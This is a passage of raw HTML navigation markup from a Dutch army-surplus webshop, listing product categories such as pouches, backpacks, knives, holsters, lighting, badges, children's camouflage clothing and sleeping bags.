href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/gsm-tablet-houders.html" ><span>Telefoon en tablet houders</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/land-kaart-houders.html" ><span>Land kaart houders</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/id-kaart-houders-en-beurzen.html" ><span>ID-kaart houders en beurzen</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/zaklamp-pouches-en-houders.html" ><span>Zaklamp pouches en houders</span></a></li><li  class="level2 nav-3-2-7 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/sleutelhouders.html" ><span>Sleutelhouders</span></a></li><li  class="level2 nav-3-2-8 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/molle-toebehoren.html" ><span>Molle bevestigings art. en accessoires</span></a></li><li  class="level2 nav-3-2-9 category-item last"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/drinkfles-houders.html" ><span>Drinkfles houders</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches.html" ><span>Opbouw (Molle) tassen/pouches</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-universeel-klein.html" ><span>Opbouw tassen universeel klein</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-universeel-groot.html" ><span>Opbouw tassen universeel groot</span></a></li><li  class="level2 nav-3-3-3 category-item parent"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/munitie-pouches.html" ><span>Opbouw tassen voor magazijnen</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/munitie-pouches/opbouw-tassen-voor-pistool-magazijnen.html" ><span>Opbouw tassen voor pistool magazijnen</span></a></li><li  class="level3 nav-3-3-3-2 category-item last"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-voor-magazijnen/opbouw-tassen-voor-geweer-magazijnen.html" ><span>Opbouw tassen voor geweer magazijnen</span></a></li></ul></li><li  class="level2 nav-3-3-4 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-voor-co2-patronen.html" ><span>Opbouw tassen voor CO2 patronen</span></a></li><li  class="level2 nav-3-3-5 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/granaat-tassen.html" ><span>Opbouw tassen voor granaten</span></a></li><li  class="level2 nav-3-3-6 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/radio-tassen.html" ><span>Radio tassen</span></a></li><li  class="level2 nav-3-3-7 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-admin-istratie.html" ><span>Opbouw tassen admin(istratie)</span></a></li><li  class="level2 nav-3-3-8 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-medic.html" ><span>Opbouw tassen Medic</span></a></li><li  class="level2 nav-3-3-9 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/tool-en-schaar-tasjes-pouches.html" ><span>Opbouw tassen tools, scharen en messen</span></a></li><li  class="level2 nav-3-3-10 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-drinkzakken.html" ><span>Opbouw tassen drink gerei</span></a></li><li  class="level2 nav-3-3-11 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-voor-gasflessen.html" ><span>Opbouw tassen voor gasflessen</span></a></li><li  class="level2 nav-3-3-12 category-item last"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/dump-pouches.html" ><span>Dump pouches</span></a></li></ul></li><li  class="level1 nav-3-4 category-item"><a href="https://douwesdump.nl/uitrusting/boekjes-hoesjes-en-schrijf-gerei.html" ><span>Boekjes, hoesjes en schrijf gerei</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://douwesdump.nl/uitrusting/kleine-heup-tasjes.html" ><span>Kleine (heup) tasjes</span></a></li><li  class="level1 nav-3-6 category-item parent"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen.html" ><span>Pukkels, schouder- en draagtassen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/pukkels.html" ><span>Pukkels</span></a></li><li  class="level2 nav-3-6-2 category-item"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/schoudertassen.html" ><span>Schoudertassen</span></a></li><li  class="level2 nav-3-6-3 category-item"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/masker-tasjes.html" ><span>Masker tasjes</span></a></li><li  class="level2 nav-3-6-4 category-item"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/draagtassen.html" ><span>Draagtassen</span></a></li><li  class="level2 nav-3-6-5 category-item last"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/laptop-en-tablet-tassen.html" ><span>Laptop en tablet tassen</span></a></li></ul></li><li  class="level1 nav-3-7 category-item"><a href="https://douwesdump.nl/uitrusting/plunjebalen.html" ><span>Plunjebalen</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://douwesdump.nl/uitrusting/toilettassen.html" ><span>Toilettassen</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://douwesdump.nl/uitrusting/smink-en-camoflage.html" ><span>Smink en camoflage</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://douwesdump.nl/uitrusting/opberg-zakjes-en-boxjes.html" ><span>Opberg zakjes en boxjes</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://douwesdump.nl/uitrusting/waterdichte-transport-zakken.html" ><span>Waterdichte transport zakken</span></a></li><li  class="level1 nav-3-12 category-item parent"><a href="https://douwesdump.nl/uitrusting/rugzakken.html" ><span>Rugzakken</span></a><ul class="level1 submenu"><li  class="level2 nav-3-12-1 category-item first"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-tot-20-liter.html" ><span>Rugzakken tot 20 liter</span></a></li><li  class="level2 nav-3-12-2 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-van-20-tot-35-liter.html" ><span>Rugzakken van 20 tot 35 liter</span></a></li><li  class="level2 nav-3-12-3 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-van-35-tot-55-liter.html" ><span>Rugzakken van 35 tot 55 liter</span></a></li><li  class="level2 nav-3-12-4 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-vanaf-55-tot-75-liter.html" ><span>Rugzakken vanaf 55 tot 75 liter</span></a></li><li  class="level2 nav-3-12-5 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-van-75-liter-en-groter.html" ><span>Rugzakken van 75 liter en groter</span></a></li><li  class="level2 nav-3-12-6 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-orgineel-kl-en-andere-landen.html" ><span>Rugzakken origineel KL en andere landen</span></a></li><li  class="level2 nav-3-12-7 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/slingbags.html" ><span>Slingbags</span></a></li><li  class="level2 nav-3-12-8 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/regenhoezen-en-flightbags.html" ><span>Regenhoezen en Flightbags</span></a></li><li  class="level2 nav-3-12-9 category-item last"><a href="https://douwesdump.nl/uitrusting/rugzakken/zij-tassen-en-toebehoren.html" ><span>Zij tassen en toebehoren</span></a></li></ul></li><li  class="level1 nav-3-13 category-item parent"><a href="https://douwesdump.nl/uitrusting/weekend-tassen.html" ><span>(Weekend) Tassen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-13-1 category-item first"><a href="https://douwesdump.nl/uitrusting/weekend-tassen/tassen-tot-50-liter.html" ><span>Tassen tot 50 liter</span></a></li><li  class="level2 nav-3-13-2 category-item"><a href="https://douwesdump.nl/uitrusting/weekend-tassen/tassen-50-tot-100-liter.html" ><span>Tassen 50 tot 100 liter</span></a></li><li  class="level2 nav-3-13-3 category-item last"><a href="https://douwesdump.nl/uitrusting/weekend-tassen/tassen-100-tot-140-liter.html" ><span>Tassen 100 tot 140 liter</span></a></li></ul></li><li  class="level1 nav-3-14 category-item parent"><a href="https://douwesdump.nl/uitrusting/drinkzakken-en-flessen.html" ><span>Drinkzakken en flessen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-14-1 category-item first"><a href="https://douwesdump.nl/uitrusting/drinkzakken-en-flessen/drinkflessen.html" ><span>Drinkflessen</span></a></li><li  class="level2 nav-3-14-2 category-item last"><a href="https://douwesdump.nl/uitrusting/drinkzakken-en-flessen/drinkzakken.html" ><span>Drinkzakken</span></a></li></ul></li><li  class="level1 nav-3-15 category-item parent"><a href="https://douwesdump.nl/uitrusting/geweer-en-pistool-tassen-en-koffers.html" ><span>Geweer en pistool tassen en koffers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-15-1 category-item first"><a href="https://douwesdump.nl/uitrusting/geweer-en-pistool-tassen-en-koffers/pistool-tassen-en-koffers.html" ><span>Pistool tassen en koffers</span></a></li><li  class="level2 nav-3-15-2 category-item last"><a href="https://douwesdump.nl/uitrusting/geweer-en-pistool-tassen-en-koffers/geweer-tassen-en-koffers.html" ><span>Geweer tassen en koffers</span></a></li></ul></li><li  class="level1 nav-3-16 category-item"><a href="https://douwesdump.nl/uitrusting/koppels-ed.html" ><span>Koppels ed.</span></a></li><li  class="level1 nav-3-17 category-item parent"><a href="https://douwesdump.nl/uitrusting/holsters.html" ><span>Holsters</span></a><ul class="level1 submenu"><li  class="level2 nav-3-17-1 category-item first"><a href="https://douwesdump.nl/uitrusting/holsters/holsters-linkshandig.html" ><span>Holsters linkshandig</span></a></li><li  class="level2 nav-3-17-2 category-item last"><a href="https://douwesdump.nl/uitrusting/holsters/holsters-rechtshandig.html" ><span>Holsters rechtshandig</span></a></li></ul></li><li  class="level1 nav-3-18 category-item"><a href="https://douwesdump.nl/uitrusting/div-ops-en-andere-vesten.html" ><span>Div. OPS en andere vesten</span></a></li><li  class="level1 nav-3-19 category-item parent"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren.html" ><span>Bevestigingsartikelen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-19-1 category-item first"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/karabijnhaken-ed.html" ><span>Karabijnhaken ed.</span></a></li><li  class="level2 nav-3-19-2 category-item"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/riempjes-en-spanners.html" ><span>Riempjes en spanners</span></a></li><li  class="level2 nav-3-19-3 category-item"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/tape.html" ><span>Tape</span></a></li><li  class="level2 nav-3-19-4 category-item last"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/gespen.html" ><span>Gespen</span></a></li></ul></li><li  class="level1 nav-3-20 category-item parent"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d.html" ><span>Touw, elastiek e.d.</span></a><ul class="level1 submenu"><li  class="level2 nav-3-20-1 category-item first"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/touw.html" ><span>Touw</span></a></li><li  class="level2 nav-3-20-2 category-item"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/parakoord.html" ><span>Parakoord</span></a></li><li  class="level2 nav-3-20-3 category-item"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/parakoord-armbanden.html" ><span>Parakoord armbanden</span></a></li><li  class="level2 nav-3-20-4 category-item"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/elastiek.html" ><span>Elastiek</span></a></li><li  class="level2 nav-3-20-5 category-item last"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/koordstoppers.html" ><span>Koordstoppers</span></a></li></ul></li><li  class="level1 nav-3-21 category-item parent"><a href="https://douwesdump.nl/uitrusting/verlichting.html" ><span>Verlichting</span></a><ul class="level1 submenu"><li  class="level2 nav-3-21-1 category-item first"><a href="https://douwesdump.nl/uitrusting/verlichting/zaklampen-op-batterijen.html" ><span>Zaklampen op batterijen</span></a></li><li  class="level2 nav-3-21-2 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/zaklampen-oplaadbaar.html" ><span>Zaklampen oplaadbaar</span></a></li><li  class="level2 nav-3-21-3 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/zaklamp-foudralen-en-holsters.html" ><span>Zaklamp foudralen en holsters</span></a></li><li  class="level2 nav-3-21-4 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/hoeklampen.html" ><span>Hoeklampen</span></a></li><li  class="level2 nav-3-21-5 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/hoofdlampen.html" ><span>Hoofdlampen</span></a></li><li  class="level2 nav-3-21-6 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/breekstaafjes.html" ><span>Breekstaafjes</span></a></li><li  class="level2 nav-3-21-7 category-item last"><a href="https://douwesdump.nl/uitrusting/verlichting/overige-verlichting-en-reserve-lampjes.html" ><span>Overige verlichting en reserve lampjes</span></a></li></ul></li><li  class="level1 nav-3-22 category-item"><a href="https://douwesdump.nl/uitrusting/knie-elleboog-lichaam-bescherming.html" ><span>Knie-elleboog-lichaam bescherming</span></a></li><li  class="level1 nav-3-23 category-item"><a href="https://douwesdump.nl/uitrusting/gehoor-mond-bescherming.html" ><span>Gehoor / mond bescherming</span></a></li><li  class="level1 nav-3-24 category-item"><a href="https://douwesdump.nl/uitrusting/gezichts-bescherming.html" ><span>Gezichts bescherming</span></a></li><li  class="level1 nav-3-25 category-item"><a href="https://douwesdump.nl/uitrusting/gaiters-gamaschen.html" ><span>Gaiters-gamaschen</span></a></li><li  class="level1 nav-3-26 category-item parent"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen.html" ><span>Schoppen, bijlen en zagen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-26-1 category-item first"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen/schoppen.html" ><span>Schoppen</span></a></li><li  class="level2 nav-3-26-2 category-item"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen/bijlen.html" ><span>Bijlen</span></a></li><li  class="level2 nav-3-26-3 category-item last"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen/zagen.html" ><span>Zagen</span></a></li></ul></li><li  class="level1 nav-3-27 category-item parent"><a href="https://douwesdump.nl/uitrusting/messen-en-tools.html" ><span>Messen en tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-27-1 category-item first"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/zakmessen-tot-30-euro.html" ><span>Vouw messen tot € 30,00</span></a></li><li  class="level2 nav-3-27-2 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/zakmessen-vanaf-30-00.html" ><span>Vouw messen vanaf € 30,00</span></a></li><li  class="level2 nav-3-27-3 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/orginele-messen-en-tools-defensie.html" ><span>Orginele messen en tools Defensie</span></a></li><li  class="level2 nav-3-27-4 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/buck-zakmessen.html" ><span>Buck zakmessen</span></a></li><li  class="level2 nav-3-27-5 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/victorinox-messen-en-toebehoren.html" ><span>Victorinox messen en toebehoren</span></a></li><li  class="level2 nav-3-27-6 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/vaste-messen.html" ><span>Vaste messen</span></a></li><li  class="level2 nav-3-27-7 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/tools.html" ><span>Multitools</span></a></li><li  class="level2 nav-3-27-8 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/diverse-mesjes-en-klein-spul.html" ><span>Diverse mesjes en klein spul</span></a></li><li  class="level2 nav-3-27-9 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/survival-tools.html" ><span>Survival tools</span></a></li><li  class="level2 nav-3-27-10 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/mes-toebehoren.html" ><span>Mes toebehoren</span></a></li><li  class="level2 nav-3-27-11 category-item last"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/mes-koord.html" ><span>Mes koord</span></a></li></ul></li><li  class="level1 nav-3-28 category-item"><a href="https://douwesdump.nl/uitrusting/slijpgerei.html" ><span>Slijpgerei</span></a></li><li  class="level1 nav-3-29 category-item"><a href="https://douwesdump.nl/uitrusting/kompassen.html" ><span>Kompassen</span></a></li><li  class="level1 nav-3-30 category-item"><a href="https://douwesdump.nl/uitrusting/horloges-radio-s-ed.html" ><span>Horloges, radio&#039;s ed</span></a></li><li  class="level1 nav-3-31 category-item parent"><a href="https://douwesdump.nl/uitrusting/badges.html" ><span>Badges en emblemen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-31-1 category-item first"><a href="https://douwesdump.nl/uitrusting/badges/alle-emblemen-alfabetisch.html" ><span>Alle emblemen alfabetisch</span></a></li><li  class="level2 nav-3-31-2 category-item"><a href="https://douwesdump.nl/uitrusting/badges-en-emblemen/emblemen-stof.html" ><span>Emblemen stof</span></a></li><li  class="level2 nav-3-31-3 category-item parent"><a href="https://douwesdump.nl/uitrusting/badges-en-emblemen/emblemen-pvc.html" ><span>Emblemen PVC</span></a><ul class="level2 submenu"><li  class="level3 nav-3-31-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/cijfer-emblemen.html" ><span>Cijfer Emblemen</span></a></li><li  class="level3 nav-3-31-3-2 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/airsoft-emblemen.html" ><span>Airsoft Emblemen</span></a></li><li  class="level3 nav-3-31-3-3 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/tekst-embleem.html" ><span>Tekst Embleem</span></a></li><li  class="level3 nav-3-31-3-4 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/letter-emblemen.html" ><span>Letter Emblemen</span></a></li><li  class="level3 nav-3-31-3-5 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/corona-emblemen.html" ><span>Corona Emblemen</span></a></li><li  class="level3 nav-3-31-3-6 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/zonder-tekst-emblemen.html" ><span>Zonder tekst Emblemen</span></a></li><li  class="level3 nav-3-31-3-7 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/medic-emblemen.html" ><span>Medic Emblemen</span></a></li><li  class="level3 nav-3-31-3-8 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/wapen-emblemen.html" ><span>Wapen Emblemen</span></a></li><li  class="level3 nav-3-31-3-9 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/skeletten-emblemen.html" ><span>Skeletten Emblemen</span></a></li><li  class="level3 nav-3-31-3-10 category-item last"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/luchtmacht-pvc-emblemen.html" ><span>Luchtmacht PVC emblemen</span></a></li></ul></li><li  class="level2 nav-3-31-4 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badges-bloedgroep.html" ><span>Emblemen bloedgroep</span></a></li><li  class="level2 nav-3-31-5 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badges-landen-vlaggen.html" ><span>Emblemen landen vlaggen</span></a></li><li  class="level2 nav-3-31-6 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badges-2e-wereldoorlog.html" ><span>Emblemen 2e Wereldoorlog</span></a></li><li  class="level2 nav-3-31-7 category-item"><a href="https://douwesdump.nl/uitrusting/badges/emblemen-div-luchtmacht.html" ><span>Emblemen div. luchtmacht</span></a></li><li  class="level2 nav-3-31-8 category-item"><a href="https://douwesdump.nl/uitrusting/badges/emblemen-div-legers-en-operaties.html" ><span>Emblemen div. legers en operaties</span></a></li><li  class="level2 nav-3-31-9 category-item last"><a href="https://douwesdump.nl/uitrusting/badges/emblemen-metaal.html" ><span>Emblemen metaal</span></a></li></ul></li><li  class="level1 nav-3-32 category-item parent"><a href="https://douwesdump.nl/uitrusting/brillen.html" ><span>Brillen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-32-1 category-item first"><a href="https://douwesdump.nl/uitrusting/brillen/zonnebrillen.html" ><span>Zonnebrillen</span></a></li><li  class="level2 nav-3-32-2 category-item"><a href="https://douwesdump.nl/uitrusting/brillen/tactical-brillen.html" ><span>Tactical brillen</span></a></li><li  class="level2 nav-3-32-3 category-item"><a href="https://douwesdump.nl/uitrusting/brillen/goggles-scherf-stofbrillen.html" ><span>Brillen/Goggles met hoofdband</span></a></li><li  class="level2 nav-3-32-4 category-item"><a href="https://douwesdump.nl/uitrusting/brillen/motorbrillen.html" ><span>Motorbrillen</span></a></li><li  class="level2 nav-3-32-5 category-item last"><a href="https://douwesdump.nl/uitrusting/brillen/accessoires.html" ><span>Accessoires</span></a></li></ul></li><li  class="level1 nav-3-33 category-item"><a href="https://douwesdump.nl/uitrusting/verrekijkers.html" ><span>Verrekijkers</span></a></li><li  class="level1 nav-3-34 category-item"><a href="https://douwesdump.nl/uitrusting/ghillie-suits-en-dergelijke.html" ><span>Ghillie suits en dergelijke</span></a></li><li  class="level1 nav-3-35 category-item"><a href="https://douwesdump.nl/uitrusting/hand-en-voetwarmers.html" ><span>Hand- en voetwarmers</span></a></li><li  class="level1 nav-3-36 category-item parent"><a href="https://douwesdump.nl/uitrusting/wapen-toebehoren.html" ><span>Wapen toebehoren</span></a><ul class="level1 submenu"><li  class="level2 nav-3-36-1 category-item first"><a href="https://douwesdump.nl/uitrusting/wapen-toebehoren/slings.html" ><span>Wapenriemen (slings)</span></a></li><li  class="level2 nav-3-36-2 category-item last"><a href="https://douwesdump.nl/uitrusting/wapen-toebehoren/diversen.html" ><span>Diversen</span></a></li></ul></li><li  class="level1 nav-3-37 category-item parent"><a href="https://douwesdump.nl/uitrusting/beveiliging.html" ><span>Beveiliging</span></a><ul class="level1 submenu"><li  class="level2 nav-3-37-1 category-item first"><a href="https://douwesdump.nl/uitrusting/beveiliging/koppels-en-binnenriemen.html" ><span>Koppels en binnenriemen</span></a></li><li  class="level2 nav-3-37-2 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/pouches-houders-en-tasjes.html" ><span>Pouches, houders en tasjes</span></a></li><li  class="level2 nav-3-37-3 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/sleutel-houders.html" ><span>Sleutel houders</span></a></li><li  class="level2 nav-3-37-4 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/badges-en-v-tjes-ed.html" ><span>Badges en V-tjes ed.</span></a></li><li  class="level2 nav-3-37-5 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/handboeien-ed.html" ><span>Handboeien ed.</span></a></li><li  class="level2 nav-3-37-6 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/knuppels-ed.html" ><span>Knuppels ed.</span></a></li><li  class="level2 nav-3-37-7 category-item last"><a href="https://douwesdump.nl/uitrusting/beveiliging/steekwerend-vest.html" ><span>Steekwerend vest</span></a></li></ul></li><li  class="level1 nav-3-38 category-item last"><a href="https://douwesdump.nl/uitrusting/jachtartikelen.html" ><span>Jachtartikelen</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://douwesdump.nl/alles-voor-de-kids.html"  class="level-top" ><span>Alles voor de kids</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://douwesdump.nl/alles-voor-de-kids/kinderbroeken.html" ><span>Kinderbroeken</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-leger-bloes.html" ><span>Kinder leger bloes</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-t-shirts.html" ><span>Kinder T-shirts</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-truien-bodywarmers-vesten-en-sweaters.html" ><span>Kinder truien, bodywarmers, vesten en sweaters</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-overall.html" ><span>Kinder overall</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-bodywarmer.html" ><span>Kinder bodywarmer</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-combat-vesten.html" ><span>Kinder combat vesten</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-jassen.html" ><span>Kinder jassen</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-petten-en-helmen.html" ><span>Kinder petten en helmen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/ghillysuits.html" ><span>Kinder ghilly suits, sniperpak</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-kleding-accessoires.html" ><span>Kinder kleding accessoires</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/rugzakken.html" ><span>Rugzakken</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/zaklampjes-en-dergelijke.html" ><span>Zaklampjes en dergelijke</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/speelgoed.html" ><span>Speelgoed</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/sluban-bouwstenen.html" ><span>Sluban bouwstenen</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/rompertjes.html" ><span>Rompertjes</span></a></li><li  class="level1 nav-4-17 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/dekbed-camouflage.html" ><span>Dekbed camouflage</span></a></li><li  class="level1 nav-4-18 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/smink.html" ><span>Smink</span></a></li><li  class="level1 nav-4-19 category-item last"><a href="https://douwesdump.nl/alles-voor-de-kids/kinderkamer-aankleding-en-accessoires.html" ><span>Kinderkamer aankleding en accessoires</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://douwesdump.nl/kamperen-en-bivak.html"  class="level-top" ><span>Kamperen en bivak</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken.html" ><span>Deken model slaapzakken</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken/budget-deken-modellen-boven-15-graden-en-liners.html" ><span>Budget deken modellen boven 15 graden en Liners</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken/deken-modellen-5-tot-15-graden.html" ><span>Deken modellen 5 tot 15 graden</span></a></li><li  class="level2 nav-5-1-3 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken/deken-modellen-extra-warm-en-speciale-types.html" ><span>Deken modellen extra warm en speciale types</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken.html" ><span>Mummie model slaapzakken</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/warmte-indicatie-boven-5-graden-c.html" ><span>Warmte indicatie boven 5 graden C.</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/warmte-indicatie-tussen-5-en-5-graden-c.html" ><span>Warmte indicatie tussen 5 en -5 graden C.</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/warmte-indicatie-5-en-kouder.html" ><span>Warmte indicatie -5 en kouder.</span></a></li><li  class="level2 nav-5-2-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/groene-zwarte-en-camo-slaapzakken.html" ><span>Groene, zwarte en camo slaapzakken</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/legerslaapzakken.html" ><span>Legerslaapzakken</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapzak-accesoires.html" ><span>Slaapzak accesoires</span></a></li><li  class="level1 nav-5-5 category-item"><a 